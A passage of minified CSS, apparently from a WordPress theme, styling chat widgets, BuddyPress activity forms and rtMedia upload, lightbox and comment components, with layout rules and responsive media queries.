.wcMessages .wcCurrentUserMessage img.wcMessageAvatar{float:right;margin-left:7px;margin-right:0}#thrive-wisechat-support .wcContainer .wcMessages .wcMessage{margin:5px;border:0}#thrive-wisechat-support .wcContainer .wcMessages .wcMessage .wcMessageContainer{background:#eceff1;border-radius:6px;padding:5px}#thrive-wisechat-support .wcToolButton:before{z-index:9999;cursor:pointer}#thrive-wisechat-support.inactive.fb-mode-enabled .wcContainer{display:block}.thrive-inline .wcContainer a.wcAddImageAttachment{background:none;border:0;cursor:pointer}.thrive-inline .wcContainer a.wcAddImageAttachment:before{content:"camera";position:relative;top:5px;right:0}.thrive-inline .wcContainer .wcControls .wcSubmitButton{position:relative;top:10px}.thrive-inline .wcContainer .wcControls .wcToolButton{margin-top:7.5px}.thrive-inline .wcContainer .wcControls .wcCurrentUserName{margin:10px 0}.thrive-inline .wcContainer .wcInputContainer textarea.wcInput{padding:5px}.thrive-inline .wcContainer input[type="button"],.thrive-inline .wcContainer input[type="submit"]{padding:0 25px;line-height:20px;border:0;border-radius:2px}.thrive-inline .wcContainer input[type="button"]:hover,.thrive-inline .wcContainer input[type="button"]:focus,.thrive-inline .wcContainer input[type="button"]:active,.thrive-inline .wcContainer input[type="submit"]:hover,.thrive-inline .wcContainer input[type="submit"]:focus,.thrive-inline .wcContainer input[type="submit"]:active{padding:0 25px}.thrive-inline .wcContainer input[type="button"]:hover,.thrive-inline .wcContainer input[type="submit"]:hover{box-shadow:0 3px 12px rgba(0,0,0,.23),0 3px 12px rgba(0,0,0,.16)}.thrive-inline #thrive-wisechat-support .wcUsersList .wcCurrentUser:before{display:none}.thrive-inline .wcUsersList .wcUserInChannel{padding:0 10px}.thrive-inline .wcUsersList .wcUserInChannel .wcUserListAvatar{border-radius:50%}.thrive-inline .wcUsersList .wcCurrentUser:before{display:none}.thrive-inline .wcUsersList .wcCurrentUser .wcUserListAvatar{padding:2px;background:#9ccc65}.thrive-inline .wcContainer input[type="button"],.thrive-inline .wcContainer input[type="submit"]{padding:0 25px;line-height:20px;border:0;border-radius:2px}.thrive-inline .wcContainer input[type="button"]:hover,.thrive-inline .wcContainer input[type="submit"]:hover{box-shadow:0 3px 12px rgba(0,0,0,.23),0 3px 12px rgba(0,0,0,.16)}.thrive-inline .wcContainer .wcCustomizations{padding:5px}.thrive-inline .wcContainer .wcCustomizations a.wcCustomizeButton{color:#03a9f4;font-size:12px;display:inline-block;height:25px;padding-left:30px;line-height:25px;position:relative}.thrive-inline .wcContainer .wcCustomizations a.wcCustomizeButton:before{content:'format_color_fill';display:inline-block;position:absolute;left:5px}.thrive-inline .wcContainer .wcUsersList .wcCurrentUser:before{display:none}.thrive-inline .wcContainer .wcMessages .wcMessageAvatar{border-radius:50%;max-width:35px}.thrive-inline .wcContainer .wcInputContainer textarea{padding-left:0}.thrive-inline .wcContainer .wcControls .wcToolButton{text-align:center;color:#03a9f4}.thrive-inline .wcContainer .wcControls .wcInsertEmoticonButton,.thrive-inline .wcContainer .wcControls .wcAddFileAttachment{background:none}.thrive-inline .wcContainer .wcControls .wcInsertEmoticonButton:before,.thrive-inline .wcContainer .wcControls .wcAddFileAttachment:before{position:relative;top:5px}.thrive-inline .wcContainer .wcControls .wcInsertEmoticonButton:before{content:'tag_faces'}.thrive-inline .wcContainer .wcControls .wcAddFileAttachment:before{content:'attach_file'}.thrive-inline .colorPicker-picker{border-radius:50%}.thrive-inline .wcEmoticonsLayer{background:#fff;border:0;min-width:285px;box-shadow:0 3px 12px rgba(0,0,0,.23),0 3px 12px rgba(0,0,0,.16)}.thrive-inline .wcEmoticonsLayer a{background:none;border:0}.thrive-inline .colorPicker-palette{min-width:235px;background:#fff !important;border:0 !important;box-shadow:0 3px 12px rgba(0,0,0,.23),0 3px 12px rgba(0,0,0,.16)}.thrive-inline .colorPicker-palette .colorPicker-swatch{height:15px;width:15px;border-radius:50%;border:1px solid #9a9a9a}.thrive-inline .wcSidebarMode .wcWindowTitleActive,.thrive-inline .wcSidebarMode .wcMessagesContainersTabs>.wcWindowTitleActive{background:#03a9f4;border-color:#03a9f4}.thrive-inline #thrive-wisechat-support .wcControlsButtonsIncluded a.wcAddImageAttachment:before{position:relative;top:5px}.thrive-inline #thrive-wisechat-support .wcContainer input[type="password"]{width:100%;max-width:none;margin-bottom:10px}button#rtmedia-add-media-button-post-update .dashicons{line-height:30px}#buddypress form#whats-new-form #whats-new-options select#rtSelectPrivacy{margin-top:7.5px}#rtm-drop-files-title{display:none !important}.thrive-inline #buddypress #whats-new-options{overflow:hidden;display:inline-block;width:100%;margin-bottom:10px}.thrive-inline #whats-new-submit #aw-whats-new-submit{padding:0 25px;float:right}.thrive-inline button#rtmedia-add-media-button-post-update{padding:8px 10px}.thrive-inline #whats-new-post-in-box{font-size:14px}@media(max-width:768px){.thrive-inline #whats-new-post-in-box{clear:both;float:left;margin-top:25px}}@media(max-width:768px){.thrive-inline #whats-new-post-in-box i{float:left;position:relative;top:-2.5px;margin-right:5px}}.thrive-inline .rtmedia-success,.thrive-inline .rtmedia-warning,.thrive-inline .rtmedia-gallery-alert-container .rtmedia-gallery-message-box .rtmedia-success{background:#7cb342;color:rgba(255,255,255,.7);clear:both;padding:10px 10px;margin-top:20px;margin-bottom:20px;border-radius:4px;font-size:14px;border:0;text-shadow:none}.thrive-inline .rtmedia-success:before,.thrive-inline .rtmedia-warning:before,.thrive-inline .rtmedia-gallery-alert-container .rtmedia-gallery-message-box .rtmedia-success:before{content:"info_outline";float:left;margin-right:5px;position:relative;top:-1.5px}.thrive-inline .rtmedia-warning{background:#ffb300}.thrive-inline .rtmedia-warning:before{content:"warning";float:none;margin-right:5px;position:relative;top:6.5px}.thrive-inline .rtmedia-gallery-alert-container{display:table}.thrive-inline .rtmedia-gallery-alert-container .rtmedia-gallery-message-box{position:relative;top:0;left:0;display:table-cell;vertical-align:middle}.thrive-inline .rtmedia-gallery-alert-container .rtmedia-gallery-message-box .rtmedia-warning,.thrive-inline .rtmedia-gallery-alert-container .rtmedia-gallery-message-box .rtmedia-success{display:block;position:initial;margin:auto;width:50%}.thrive-inline .rtmedia-container .rtmedia-uploader .rtm-album-privacy label{float:left;margin:0 10px 0 0}.thrive-inline .rtmedia-container .rtmedia-uploader .rtm-album-privacy label .dashicons-format-gallery:before{content:"photo_album";font-size:18px}.thrive-inline .rtmedia-container .rtmedia-uploader .rtm-album-privacy .rtmedia-user-album-list{background-color:transparent}.thrive-inline .rtmedia-container .rtmedia-uploader .rtm-album-privacy .thrive-customized-select{float:left}.thrive-inline .rtmedia-container .rtmedia-upload-media-link{color:rgba(0,0,0,.54);transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out}.thrive-inline .rtmedia-container .rtmedia-upload-media-link i:before{content:"file_upload";float:left;margin-right:15px;position:relative;top:1.5px;font-size:18px}.thrive-inline .rtmedia-container .rtmedia-no-media-found{background:#ffb300;color:rgba(255,255,255,.7);clear:both;padding:10px 10px;margin-top:20px;margin-bottom:20px;border-radius:4px;font-size:14px;border:0}.thrive-inline .rtmedia-container .rtmedia-no-media-found:before{content:"warning";float:left;margin-right:5px;position:relative;top:-1.5px}.thrive-inline .rtmedia-container .rtm-load-more{background:none}.thrive-inline .rtmedia-container .rtmedia_next_prev .rtmedia-page-link{width:60px;line-height:18px}.thrive-inline .rtmedia-container .rtmedia_next_prev #rtmedia_go_to_num{padding:0;position:relative;top:-3.5px}.thrive-inline .rtmedia-container.rtmedia-single-container .rtmedia-single-media .rtmedia-media-title{font-size:1.5625em;font-weight:700;margin-bottom:1.0909090909em;display:block;text-transform:capitalize;text-align:left}.thrive-inline .rtmedia-container.rtmedia-single-container .rtmedia-single-meta .rtm-single-actions .rtm-media-options-list{padding:0}.thrive-inline .rtmedia-container.rtmedia-single-container .rtmedia-single-meta .rtm-single-actions .rtm-media-options-list ul.rtm-options{background:#fff;box-shadow:0 3px 12px rgba(0,0,0,.23),0 3px 12px rgba(0,0,0,.16)}.thrive-inline .rtmedia-container.rtmedia-single-container .rtmedia-single-meta .rtm-single-actions .rtm-media-options-list ul.rtm-options li{line-height:0}.thrive-inline .rtmedia-container.rtmedia-single-container .rtmedia-single-meta .rtm-single-actions .rtm-media-options-list ul.rtm-options li form:after{display:none}.thrive-inline .rtmedia-container.rtmedia-single-container .rtmedia-single-meta .rtm-single-actions .rtm-media-options-list ul.rtm-options li button.rtmedia-action-buttons{box-shadow:none;width:100%}.thrive-inline .rtmedia-container.rtmedia-single-container .rtmedia-single-meta .rtm-single-actions .rtm-media-options-list ul.rtm-options li button.rtmedia-action-buttons i,.thrive-inline .rtmedia-container.rtmedia-single-container .rtmedia-single-meta .rtm-single-actions .rtm-media-options-list ul.rtm-options li button.rtmedia-action-buttons span{color:rgba(0,0,0,.54);font-size:12px;text-transform:uppercase;line-height:14px}.thrive-inline .rtmedia-container.rtmedia-single-container .rtmedia-single-meta .rtm-single-actions .rtm-media-options-list ul.rtm-options li button.rtmedia-action-buttons i{position:relative;top:1px}.thrive-inline .rtmedia-container #rtmedia_media_single_edit .rtm-tabs-content #panel1:focus,.thrive-inline .rtmedia-container #rtmedia_media_single_edit .rtm-tabs-content #panel2:focus{outline:0}.thrive-inline .rtmedia-container #rtmedia_media_single_edit .rtm-tabs-content #panel2 .imgedit-menu div{-webkit-transition:box-shadow .25s ease-in-out;-moz-transition:box-shadow .25s ease-in-out;transition:box-shadow .25s ease-in-out}.thrive-inline .rtmedia-container #rtmedia_media_single_edit .rtm-tabs-content #panel2 .imgedit-menu div:hover{box-shadow:0 3px 12px rgba(0,0,0,.23),0 3px 12px rgba(0,0,0,.16)}.thrive-inline .mfp-wrap .rtmedia-popup{padding:0 0 25px 0}.thrive-inline .mfp-wrap .rtmedia-popup #rtm-modal-container .rtm-modal-title{background-color:#03a9f4;padding:15px 25px;color:#fff;height:auto;width:100%;float:left;font-size:18px;font-weight:600;line-height:36px}.thrive-inline .mfp-wrap .rtmedia-popup #rtm-modal-container p{padding:0 25px;margin-bottom:0}.thrive-inline .mfp-wrap .rtmedia-popup #rtm-modal-container #rtmedia_create_new_album[disabled="disabled"]:after{content:"refresh";-webkit-animation:rotating 1s linear infinite;-moz-animation:rotating 1s linear infinite;-ms-animation:rotating 1s linear infinite;-o-animation:rotating 1s linear infinite;animation:rotating 1s linear infinite;position:relative;font-size:18px;line-height:1em;top:5px;right:-5px}@-webkit-keyframes rotating{from{-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}to{-ms-transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotating{from{-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}to{-ms-transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}.thrive-inline .mfp-wrap .rtmedia-popup #rtm-modal-container #rtmedia_create_new_album img{display:none}.thrive-inline .mfp-wrap .rtmedia-popup .mfp-close{color:#fff;font-size:0;right:15px;top:15.5px}.thrive-inline .mfp-wrap .rtmedia-popup .mfp-close:hover{background:none}.thrive-inline .mfp-wrap .rtmedia-popup .mfp-close:before{content:"close";font-size:15px;position:relative;top:7.5px;right:2.5px}.thrive-inline .mfp-wrap .rtmedia-popup .rtmedia-create-album-alert{margin:15px 25px 0}.thrive-inline .mfp-wrap .rtmedia-popup .rtmedia-create-album-alert b{font-weight:normal}.thrive-inline #rtmedia-uploader-form ul.rtm-plupload-list#rtmedia_uploader_filelist li{min-height:130px;list-style:none;box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12)}.thrive-inline #rtmedia-uploader-form ul.rtm-plupload-list#rtmedia_uploader_filelist li .plupload_file_action{background:transparent;top:2px;right:2px}.thrive-inline #rtmedia-uploader-form ul.rtm-plupload-list#rtmedia_uploader_filelist li .plupload_file_action .plupload_action_icon{text-indent:0}.thrive-inline #rtmedia-uploader-form ul.rtm-plupload-list#rtmedia_uploader_filelist li .plupload_file_action .plupload_action_icon .remove-from-queue{background:#e53935;color:#fff;border-radius:50%;overflow:hidden;position:relative}.thrive-inline #rtmedia-uploader-form ul.rtm-plupload-list#rtmedia_uploader_filelist li .plupload_file_action .plupload_action_icon .remove-from-queue:before{content:"close";font-size:15px;position:absolute;left:2px;top:1.5px}.thrive-inline #rtmedia-uploader-form ul.rtm-plupload-list#rtmedia_uploader_filelist li .plupload_file_name .plupload_file_name_wrapper{width:80%;float:left}.thrive-inline #rtmedia-uploader-form ul.rtm-plupload-list#rtmedia_uploader_filelist li .plupload_file_name .rtmicon{padding:0}.thrive-inline #rtmedia-uploader-form ul.rtm-plupload-list#rtmedia_uploader_filelist li .plupload_file_name .rtmicon.dashicons-yes:before{content:"check";color:#7cb342;font-size:15px}.thrive-inline #rtmedia-uploader-form ul.rtm-plupload-list#rtmedia_uploader_filelist li .plupload_file_name .rtmicon.dashicons-edit:before{content:"edit";font-size:15px}.thrive-inline #rtmedia-uploader-form ul.rtm-plupload-list#rtmedia_uploader_filelist li .plupload_file_name .rtmicon.dashicons-info:before{content:"error_outline";font-size:15px;position:relative;top:-1px}.thrive-inline #rtmedia-uploader-form ul.rtm-plupload-list#rtmedia_uploader_filelist li .plupload_file_name .rtm-upload-edit-title-wrapper label{margin:0}.thrive-inline #rtmedia-uploader-form ul.rtm-plupload-list#rtmedia_uploader_filelist li .plupload_file_name .rtm-upload-edit-title-wrapper .rtm-upload-edit-title{min-width:100%}.thrive-inline #rtmedia-uploader-form ul.rtm-plupload-list#rtmedia_uploader_filelist li.upload-progress .plupload_file_action .rtmedia-delete-uploaded-media{font-size:0;width:18px;height:18px;display:block;background:#e53935;color:#fff;border-radius:50%;overflow:hidden;position:relative}.thrive-inline #rtmedia-uploader-form ul.rtm-plupload-list#rtmedia_uploader_filelist li.upload-progress .plupload_file_action .rtmedia-delete-uploaded-media:before{content:"close";font-size:15px;position:absolute;left:2px;top:1.5px}.thrive-inline #rtmedia-uploader-form ul.rtm-plupload-list#rtmedia_uploader_filelist li.upload-progress .plupload_file_status{height:auto;font-size:12px;color:#7cb342}.thrive-inline #rtmedia-uploader-form ul.rtm-plupload-list#rtmedia_uploader_filelist li.upload-progress .plupload_file_status .plupload_file_progress{background:#7cb342;position:relative;top:1px}.thrive-inline .mfp-wrap .rtm-lightbox-container:hover .mfp-close{-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}@media(max-width:480px){.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-media .rtmedia-media{margin-bottom:0}}@media(max-width:480px){.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-media.rtm-media-type-video{padding:0}}.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-media .rtm-ltb-title{position:relative;top:6px}.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-media .rtm-item-actions .rtmedia-action-buttons{box-shadow:none}.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-media .rtm-item-actions .rtmedia-action-buttons.rtmedia-like .rtm-like-loading{position:relative;top:-2px;margin-right:5px}.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-time-privacy{display:inline-block;clear:none}.thrive-inline .mfp-wrap .rtm-lightbox-container .mfp-close{color:#fff;width:26px;height:26px;background:#e53935;border-radius:50%;overflow:hidden;box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12);position:absolute;right:5px;top:5px;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;transition:all .25s ease-in-out;-webkit-transform:scale(0);-moz-transform:scale(0);transform:scale(0)}@media(max-width:992px){.thrive-inline .mfp-wrap .rtm-lightbox-container .mfp-close{color:#e53935;background:none;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}}.thrive-inline .mfp-wrap .rtm-lightbox-container .mfp-close:hover{box-shadow:0 3px 12px rgba(0,0,0,.23),0 3px 12px rgba(0,0,0,.16)}.thrive-inline .mfp-wrap .rtm-lightbox-container .mfp-close:before{content:"close";position:relative;top:-2px;left:-2.5px}@media(max-width:480px){.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta{margin:0}}@media(max-width:992px){.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents{margin-bottom:25px}}.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments{overflow:visible}.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtmedia-like .rtm-like-loading{position:relative;top:-2.5px;margin-right:5px}.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info{width:100%;padding:0 20px 0 0}@media(max-width:992px){.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info{width:102.5%}}@media(max-width:768px){.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info{width:103.5%}}@media(max-width:480px){.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info{width:106%}}@media(max-width:375px){.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info{width:107%}}@media(max-width:320px){.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info{width:109%}}.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-like-info+.rtmedia-comments-container{max-height:275px}.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-like-info+.rtmedia-comments-container .rtmedia-like-info{width:382px}@media(max-width:1024px){.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-like-info+.rtmedia-comments-container .rtmedia-like-info{width:100%}}.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-like-info.hide+.rtmedia-comments-container{max-height:320px}.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container{width:105%;overflow:auto;overflow-x:hidden;padding-right:10px}@media(max-width:992px){.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container{width:100%;padding-right:15px}}@media(max-width:768px){.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container{padding-right:6px}}.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul{width:410px;overflow:hidden;padding-right:30px}@media(max-width:1024px){.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul{width:100%}}@media(max-width:992px){.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul{width:102%}}@media(max-width:480px){.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul{width:110%}}@media(max-width:375px){.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul{width:114%}}@media(max-width:320px){.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul{width:118%}}.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul .rtmedia-comment:first-child:nth-last-child(1),.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul .rtmedia-comment:first-child:nth-last-child(2),.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul .rtmedia-comment:first-child:nth-last-child(2)~li,.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul .rtmedia-comment:first-child:nth-last-child(3),.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul .rtmedia-comment:first-child:nth-last-child(3)~li,.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul .rtmedia-comment:first-child:nth-last-child(4),.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul .rtmedia-comment:first-child:nth-last-child(4)~li{width:104%}@media(max-width:1024px){.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul .rtmedia-comment:first-child:nth-last-child(1),.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul .rtmedia-comment:first-child:nth-last-child(2),.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul .rtmedia-comment:first-child:nth-last-child(2)~li,.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul .rtmedia-comment:first-child:nth-last-child(3),.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul .rtmedia-comment:first-child:nth-last-child(3)~li,.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul .rtmedia-comment:first-child:nth-last-child(4),.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul .rtmedia-comment:first-child:nth-last-child(4)~li{width:102.5%}}@media(max-width:1024px){.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul .rtmedia-comment:first-child:nth-last-child(1),.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul .rtmedia-comment:first-child:nth-last-child(2),.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul .rtmedia-comment:first-child:nth-last-child(2)~li,.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul .rtmedia-comment:first-child:nth-last-child(3),.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul .rtmedia-comment:first-child:nth-last-child(3)~li,.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul .rtmedia-comment:first-child:nth-last-child(4),.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul .rtmedia-comment:first-child:nth-last-child(4)~li{width:104%}}@media(max-width:480px){.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul .rtmedia-comment:first-child:nth-last-child(1),.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul .rtmedia-comment:first-child:nth-last-child(2),.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul .rtmedia-comment:first-child:nth-last-child(2)~li,.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul .rtmedia-comment:first-child:nth-last-child(3),.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul .rtmedia-comment:first-child:nth-last-child(3)~li,.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul .rtmedia-comment:first-child:nth-last-child(4),.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul .rtmedia-comment:first-child:nth-last-child(4)~li{width:100%}}.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul .rtmedia-comment .rtmedia-delete-comment:before{top:1px}.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtm-media-single-comments{box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12)}.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtm-media-single-comments textarea{resize:vertical}#activity-stream .rtmedia_update .activity-inner img{display:block}.single-item.groups #buddypress .rtmedia-activity-container ul.rtmedia-list li,.bp-user #buddypress .rtmedia-activity-container ul.rtmedia-list li{width:24%;margin-left:5px;margin-bottom:-2px}@media(max-width:480px){.single-item.groups #buddypress .rtmedia-activity-container ul.rtmedia-list li,.bp-user #buddypress .rtmedia-activity-container ul.rtmedia-list li{width:48%}}@media(max-width:375px){.single-item.groups #buddypress .rtmedia-activity-container ul.rtmedia-list li,.bp-user #buddypress .rtmedia-activity-container ul.rtmedia-list li{width:47%}}.single-item.groups #buddypress .rtmedia-activity-container ul.rtmedia-list li:hover .rtmedia-item-title,.bp-user #buddypress .rtmedia-activity-container ul.rtmedia-list li:hover .rtmedia-item-title{bottom:2px}.single-item.groups #buddypress .rtmedia-activity-container ul.rtmedia-list li.media-type-music,.bp-user #buddypress .rtmedia-activity-container ul.rtmedia-list li.media-type-music{width:100%;overflow:visible}.single-item.groups #buddypress .rtmedia-activity-container ul.rtmedia-list li.media-type-music:hover,.bp-user #buddypress .rtmedia-activity-container ul.rtmedia-list li.media-type-music:hover{box-shadow:none}.single-item.groups #buddypress .rtmedia-activity-container ul.rtmedia-list li.media-type-music:hover .rtmedia-item-title,.bp-user #buddypress .rtmedia-activity-container ul.rtmedia-list li.media-type-music:hover .rtmedia-item-title{bottom:0}.single-item.groups #buddypress .rtmedia-activity-container ul.rtmedia-list li.media-type-music .mejs-container,.bp-user #buddypress .rtmedia-activity-container ul.rtmedia-list li.media-type-music .mejs-container{min-width:100%}@media(max-width:375px){.single-item.groups #buddypress .rtmedia-activity-container ul.rtmedia-list li.media-type-music .mejs-container,.bp-user #buddypress .rtmedia-activity-container ul.rtmedia-list li.media-type-music .mejs-container{max-width:100%}}.single-item.groups #buddypress .rtmedia-activity-container ul.rtmedia-list li.media-type-video,.bp-user #buddypress .rtmedia-activity-container ul.rtmedia-list li.media-type-video{width:100%}.single-item.groups #buddypress .rtmedia-activity-container ul.rtmedia-list li.media-type-video:hover,.bp-user #buddypress .rtmedia-activity-container ul.rtmedia-list li.media-type-video:hover{box-shadow:none}.single-item.groups #buddypress .rtmedia-activity-container ul.rtmedia-list li.media-type-video:hover .rtmedia-item-title,.bp-user #buddypress .rtmedia-activity-container ul.rtmedia-list li.media-type-video:hover .rtmedia-item-title{top:0}.single-item.groups #buddypress .rtmedia-activity-container ul.rtmedia-list li.media-type-video .rtmedia-item-title,.bp-user #buddypress .rtmedia-activity-container ul.rtmedia-list li.media-type-video 